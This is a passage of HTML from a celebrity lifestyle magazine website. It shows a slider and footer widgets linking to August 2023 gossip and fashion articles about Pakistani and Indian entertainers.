													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/aima-beg.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!" class="all-over-thumb-link"><span class="screen-reader-text">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/aima-baigs-stunning-rendition-of-tere-hawale-steals-our-hearts/" title="Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!">Aima Baig&#8217;s Stunning Rendition of “Tere Hawale” Steals Our Hearts!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Srha-Asghar.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim" class="all-over-thumb-link"><span class="screen-reader-text">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/srha-asghar-speaks-up-harassment-allegations-slung-at-asim/" title="Srha Asghar Speaks Up: Harassment Allegations Slung at Asim">Srha Asghar Speaks Up: Harassment Allegations Slung at Asim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" class="all-over-thumb-link"><span class="screen-reader-text">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" title="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding">Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365417400_185250821229017_5277065007710644160_n-e1691662349858-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur" class="all-over-thumb-link"><span class="screen-reader-text">Kiran Ashfaque Takes a Breather in Kuala Lumpur</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/kiran-ashfaque-takes-a-breather-in-kuala-lumpur/" title="Kiran Ashfaque Takes a Breather in Kuala Lumpur">Kiran Ashfaque Takes a Breather in Kuala Lumpur</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bilal.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;" class="all-over-thumb-link"><span class="screen-reader-text"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/big-farewell-tabish-hashmi-waves-goodbye-to-hasna-mana-hai/" title="&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;"><strong>&#8220;Big Farewell! Tabish Hashmi Waves Goodbye to ‘Hasna Mana Hai’&#8221;</strong></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Vijay-Deverakonda.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim" class="all-over-thumb-link"><span class="screen-reader-text">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/vijay-deverakonda-values-commercial-success-over-critical-acclaim/" title="Vijay Deverakonda Values Commercial Success Over Critical Acclaim">Vijay Deverakonda Values Commercial Success Over Critical Acclaim</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Gulshan-Devaiahs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World" class="all-over-thumb-link"><span class="screen-reader-text">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 10, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/gulshan-devaiahs-buzz-about-diving-into-the-kannada-movie-world/" title="Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World">Gulshan Devaiah&#8217;s Buzz About Diving into the Kannada Movie World</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/irfan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow" class="all-over-thumb-link"><span class="screen-reader-text">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/deciphering-the-enigma-of-irrfan-khans-magnetism-insights-from-his-widow/" title="Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow">Deciphering the Enigma of Irrfan Khan&#8217;s Magnetism: Insights from His Widow</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Feroze-Khan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!" class="all-over-thumb-link"><span class="screen-reader-text">Feroze Khan Discovers His Next Companion At Last!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/feroze-khan-discovers-his-next-companion-at-last/" title="Feroze Khan Discovers His Next Companion At Last!">Feroze Khan Discovers His Next Companion At Last!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shae-Gill.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!" class="all-over-thumb-link"><span class="screen-reader-text">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shae-gill-declares-her-aim-to-rise-above-singing-mediocrity/" title="Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!">Shae Gill Declares Her Aim To Rise Above Singing Mediocrity!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/01/saba-qamar-474x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa" class="all-over-thumb-link"><span class="screen-reader-text">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 8, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/acclaimed-actress-saba-qamar-overflowing-with-thanks-for-her-golden-dubai-visa/" title="Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa">Acclaimed Actress Saba Qamar Overflowing with Thanks for Her Golden Dubai Visa</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-hypnotizing-green-traditional-ensemble/" title="Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble">Surbhi Jyoti Dazzles in Hypnotizing Green Traditional Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" title="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;">&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Pooja.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress" class="all-over-thumb-link"><span class="screen-reader-text">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 7, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/pooja-hedge-all-dolled-up-rocking-a-barbie-chic-look-in-deep-v-neck-body-hugging-dress/" title="Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress">Pooja Hedge All Dolled Up, Rocking a Barbie Chic Look in Deep V-Neck Body-Hugging Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia-butt.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/alia-bhatt-dazzles-in-a-pink-saree-by-manish-malhotra/" title="&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;">&#8220;Alia Bhatt Dazzles in a Pink Saree by Manish Malhotra&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Iman-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;" class="all-over-thumb-link"><span class="screen-reader-text">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 4, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/iman-aly-discloses-why-she-turned-down-punjab-nahi-jaungi/" title="Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;">Iman Aly Discloses Why She Turned Down &#8216;Punjab Nahi Jaungi&#8217;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarah-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarah-khan-posts-endearing-video-clip-of-her-little-girl/" title="&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;">&#8220;Sarah Khan Posts Endearing Video Clip of Her Little Girl&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly-stars-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th." class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-stars-in-the-inaugural-season-of-fatima-jinnah-ready-for-a-grand-launch-on-august-14th/" title="Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.">Sajal Aly stars in the inaugural season of &#8220;Fatima Jinnah&#8221;, ready for a grand launch on August 14th.</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Aima-Baig-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 3, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/netizens-mesmerized-by-aima-baigs-blissful-aura/" title="Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;">Netizens Mesmerized by Aima Baig&#8217;s &#8220;Blissful Aura&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div>					</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Fashion Update<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Deepika&#8217;s Purple Saree Nods to Madhuri&#8217;s Classic Style" href="https://asianlifestylemagazine.com/deepikas-purple-saree-nods-to-madhuris-classic-style/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Deepika&#039;s Purple Saree Nods to Madhuri&#039;s Classic Style" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" href="https://asianlifestylemagazine.com/alia-bhatt-and-katrina-kaif-the-iconic-sabyasachi-bollywood-weddings/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-8-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Alia Bhatt and Katrina Kaif: The ICONIC Sabyasachi Bollywood Weddings" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Dazzles in a Dreamy Floral Get-up" href="https://asianlifestylemagazine.com/shweta-tiwari-dazzles-in-a-dreamy-floral-get-up/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
